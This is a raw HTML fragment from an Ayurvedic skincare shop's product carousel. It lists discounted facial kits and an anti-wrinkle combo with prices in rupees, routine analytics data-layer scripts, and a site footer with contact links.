											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6651 status-publish first instock product_cat-777-sale product_cat-combo-packs product_cat-combos product_cat-organic-beauty-products product_cat-face-body product_cat-facial-kit-combo product_cat-skin-care product_tag-anti-ageing-cream-review product_tag-anti-wrinkle product_tag-best-combo product_tag-combo product_tag-diamond-anti-wrinkle-cream product_tag-diamond-cellular-night-restorative-treatment-review product_tag-facecare has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="6651">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/diamond-tejas-anti-wrinkle-combo/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Online Diamond Anti Wrinkle Treatment to remove wrinkles" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/10/Diamond-Tejas-Anti-Wrinkle-Combo-white-bg-300x300.png" data-srcset="https://vedicline.com/wp-content/uploads/2020/10/Diamond-Tejas-Anti-Wrinkle-Combo-white-bg-300x300.png 300w, https://vedicline.com/wp-content/uploads/2020/10/Diamond-Tejas-Anti-Wrinkle-Combo-white-bg-1024x1024.png 1024w, https://vedicline.com/wp-content/uploads/2020/10/Diamond-Tejas-Anti-Wrinkle-Combo-white-bg-150x150.png 150w, https://vedicline.com/wp-content/uploads/2020/10/Diamond-Tejas-Anti-Wrinkle-Combo-white-bg-768x768.png 768w, https://vedicline.com/wp-content/uploads/2020/10/Diamond-Tejas-Anti-Wrinkle-Combo-white-bg-600x600.png 600w, https://vedicline.com/wp-content/uploads/2020/10/Diamond-Tejas-Anti-Wrinkle-Combo-white-bg-100x100.png 100w, https://vedicline.com/wp-content/uploads/2020/10/Diamond-Tejas-Anti-Wrinkle-Combo-white-bg-32x32.png 32w, https://vedicline.com/wp-content/uploads/2020/10/Diamond-Tejas-Anti-Wrinkle-Combo-white-bg.png 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6651" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/diamond-tejas-anti-wrinkle-combo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6651"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="3ff9271eec" data-product-id="6651" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/diamond-tejas-anti-wrinkle-combo/">Diamond Tejas Anti Wrinkle Combo</a></h3>
						
				<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5">
					<span style="width:80%">
			Rated <strong class="rating">4.00</strong> out of 5		</span>
				</div>

		
						
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>700.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;700.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>560.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;560.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6651" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6651" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6651" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Tejas Anti Wrinkle Combo&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Tejas Anti Wrinkle Combo&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6651" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6651">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6651] = {"id":"6651","sku":"","price":560,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6651","sku":6651,"gpf":"woocommerce_gpf_6651","gla":"gla_6651"},"is_variable":false,"type":"simple","name":"Diamond Tejas Anti Wrinkle Combo","category":["777 Sale","Combo Packs","Combos","Diamond tejas","Face &amp; Body","Facial Kit / Combo","Skin Care"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6651]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6384 status-publish last instock product_cat-dryness product_cat-face-body product_cat-facial-kit-combo product_cat-facial-kits product_cat-facial-offers product_cat-kits-2 product_cat-skin-care product_cat-skin-care-concern product_tag-ayurved product_tag-facial-kit product_tag-flower-kit product_tag-natural-care has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="6384">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/flower-power-facial-for-all-skin-type/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ayurvedic Flower kit &amp; best ayurvedic skin care products | Vedicline" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/FlowerSmall-Kit-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/FlowerSmall-Kit-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/FlowerSmall-Kit-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/FlowerSmall-Kit-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/FlowerSmall-Kit-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/FlowerSmall-Kit-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/FlowerSmall-Kit-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/09/FlowerSmall-Kit-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/FlowerSmall-Kit.jpg 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6384" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/flower-power-facial-for-all-skin-type/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6384"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="3ff9271eec" data-product-id="6384" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/flower-power-facial-for-all-skin-type/">Flower Power Facial</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,200.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>960.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;960.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6384" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6384" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6384" data-product_sku="" aria-label="Add to cart: &ldquo;Flower Power Facial&rdquo;" rel="nofollow" data-success_message="&ldquo;Flower Power Facial&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6384" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6384">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6384] = {"id":"6384","sku":"","price":960,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6384","sku":6384,"gpf":"woocommerce_gpf_6384","gla":"gla_6384"},"is_variable":false,"type":"simple","name":"Flower Power Facial","category":["Dryness","Face &amp; Body","Facial Kit / Combo","Facial Kits","Facial Offers","Kits","Skin Care","Skin Care Concern"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6384]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6312 status-publish first instock product_cat-facial-kit-combo product_cat-facial-kits product_cat-kits-2 product_cat-skin-care has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="6312">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/best-gold-facial-kit-gold-facial-for-skincare/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Best gold facial kit &amp; Gold Facial for skincare" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/08/Gold-Facial-Kit-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/08/Gold-Facial-Kit-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/08/Gold-Facial-Kit-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/08/Gold-Facial-Kit-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/08/Gold-Facial-Kit-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/08/Gold-Facial-Kit-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/08/Gold-Facial-Kit-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/08/Gold-Facial-Kit-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/08/Gold-Facial-Kit.jpg 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6312" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/best-gold-facial-kit-gold-facial-for-skincare/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6312"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="3ff9271eec" data-product-id="6312" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/best-gold-facial-kit-gold-facial-for-skincare/">GoldOjas Facial (For Skin Care, Ayurvedic concept of Rasayana Therapy)</a></h3>
						
				<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5">
					<span style="width:80%">
			Rated <strong class="rating">4.00</strong> out of 5		</span>
				</div>

		
						
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,925.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,925.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,540.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,540.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6312" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6312" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6312" data-product_sku="" aria-label="Add to cart: &ldquo;GoldOjas Facial (For Skin Care, Ayurvedic concept of Rasayana Therapy)&rdquo;" rel="nofollow" data-success_message="&ldquo;GoldOjas Facial (For Skin Care, Ayurvedic concept of Rasayana Therapy)&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6312" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6312">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6312] = {"id":"6312","sku":"","price":1540,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6312","sku":6312,"gpf":"woocommerce_gpf_6312","gla":"gla_6312"},"is_variable":false,"type":"simple","name":"GoldOjas Facial (For Skin Care, Ayurvedic concept of Rasayana Therapy)","category":["Facial Kit / Combo","Facial Kits","Kits","Skin Care"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6312]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6314 status-publish last instock product_cat-facial-kit-combo product_cat-facial-kits product_cat-kits-2 product_cat-skin-care has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="6314">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/on-glow-facial-for-all-skin-type/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="OnGlow Facial Kit (Professsional)" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/08/OnGlow-Small-Kit-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/08/OnGlow-Small-Kit-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/08/OnGlow-Small-Kit-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/08/OnGlow-Small-Kit-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/08/OnGlow-Small-Kit-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/08/OnGlow-Small-Kit-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/08/OnGlow-Small-Kit-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/08/OnGlow-Small-Kit-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/08/OnGlow-Small-Kit.jpg 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6314" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/on-glow-facial-for-all-skin-type/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6314"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="3ff9271eec" data-product-id="6314" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/on-glow-facial-for-all-skin-type/">OnGlow Facial (For all skin type)</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,200.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6314" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6314" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6314" data-product_sku="" aria-label="Add to cart: &ldquo;OnGlow Facial (For all skin type)&rdquo;" rel="nofollow" data-success_message="&ldquo;OnGlow Facial (For all skin type)&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6314" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6314">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6314] = {"id":"6314","sku":"","price":1200,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6314","sku":6314,"gpf":"woocommerce_gpf_6314","gla":"gla_6314"},"is_variable":false,"type":"simple","name":"OnGlow Facial (For all skin type)","category":["Facial Kit / Combo","Facial Kits","Kits","Skin Care"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6314]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6307 status-publish first instock product_cat-acne-treatment product_cat-face-body product_cat-facial-kit-combo product_cat-facial-kits product_cat-kits-2 product_cat-skin-care product_cat-skin-care-concern has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="6307">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/vedicline-activecharcoal-facial-monodose-kit-39ml/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Charcoal facial kit price &amp; Charcoal facial kit benefits | Vedicline" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Active-Charcoal-Sachet-Kit-Only-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Active-Charcoal-Sachet-Kit-Only-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Active-Charcoal-Sachet-Kit-Only-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Active-Charcoal-Sachet-Kit-Only-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Active-Charcoal-Sachet-Kit-Only-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Active-Charcoal-Sachet-Kit-Only-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Active-Charcoal-Sachet-Kit-Only-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Active-Charcoal-Sachet-Kit-Only-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/07/Active-Charcoal-Sachet-Kit-Only.jpg 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/vedicline-activecharcoal-facial-monodose-kit-39ml/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/active-chrcoal-monodse-front-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/active-chrcoal-monodse-front-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/active-chrcoal-monodse-front-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/active-chrcoal-monodse-front-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/active-chrcoal-monodse-front-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/active-chrcoal-monodse-front-1536x1536.jpg 1536w, https://vedicline.com/wp-content/uploads/2020/09/active-chrcoal-monodse-front-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/active-chrcoal-monodse-front-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/active-chrcoal-monodse-front.jpg 2000w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6307" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/vedicline-activecharcoal-facial-monodose-kit-39ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6307"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="3ff9271eec" data-product-id="6307" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/vedicline-activecharcoal-facial-monodose-kit-39ml/">Vedicline Activecharcoal facial Monodose Kit 39ml</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6307" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6307" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6307" data-product_sku="VL_ActiveCharcoal_Pack" aria-label="Add to cart: &ldquo;Vedicline Activecharcoal facial Monodose Kit 39ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Vedicline Activecharcoal facial Monodose Kit 39ml&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6307" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6307">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6307] = {"id":"6307","sku":"VL_ActiveCharcoal_Pack","price":160,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6307","sku":"VL_ActiveCharcoal_Pack","gpf":"woocommerce_gpf_6307","gla":"gla_6307"},"is_variable":false,"type":"simple","name":"Vedicline Activecharcoal facial Monodose Kit 39ml","category":["Acne Treatment","Face &amp; Body","Facial Kit / Combo","Facial Kits","Kits","Skin Care","Skin Care Concern"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6307]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><style data-type="vc_shortcodes-custom-css">.vc_custom_1594537510102{background-color: #1f9e6b !important;}.vc_custom_1603946028932{margin-bottom: -40px !important;border-top-width: 1px !important;padding-top: 30px !important;padding-bottom: 20px !important;background-color: #1f9e6b !important;border-top-color: #ffffff !important;}.vc_custom_1659080682008{margin-bottom: 20px !important;}.vc_custom_1752913617068{margin-bottom: 20px !important;}.vc_custom_1556615309566{padding-top: 0px !important;}.vc_custom_1556698039493{padding-top: 0px !important;}.vc_custom_1594133139714{margin-bottom: 20px !important;}.vc_custom_1556719959230{margin-top: 15px !important;margin-bottom: 0px !important;}#wd-5f048a8e9276e .info-box-title{line-height:28px;font-size:18px;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1594537510102 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Customer Service						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/about-vedicline/" title="">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shipping-policy/" title="">
				
				Delivery Information							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/privacy-policy/" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/terms-conditions/" title="">
				
				Terms &amp; Conditions							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/refund-cancellation-return/" title="">
				
				Returns, Refunds &amp; Cancellations							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CONTACT INFORMATION						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1659080682008" >
		<div class="wpb_wrapper">
			<p> +91-99905-19050
</p>
<p> +91-99905-19050
</p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#85f7e0f1e4ece9c5f3e0e1ece6e9ecebe0abe6eae8"><span class="__cf_email__" data-cfemail="77051203161e1b370112131e141b1e19125914181a">[email&#160;protected]</span></a></p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#a3d0d6d3d3ccd1d7e3d5c6c7cac0cfcacdc68dc0ccce"><span class="__cf_email__" data-cfemail="196a6c6969766b6d596f7c7d707a7570777c377a7674">[email&#160;protected]</span></a></p>
<p>Timings: 9:30 am till 5:00 pm IST(Mon-Fri)</p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							USEFUL LINKS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/my-account" title="">
				
				My Account							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shop" title="">
				
				Shop							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/contact" title="">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/blog" title="">
				
				Blog							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							ABOUT VEDICLINE						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1752913617068" >
		<div class="wpb_wrapper">
			<p>Vedicline is part of HVM Network Private Limited having a presence all over India and Globally. It has a staff of more then 250 persons.</p>
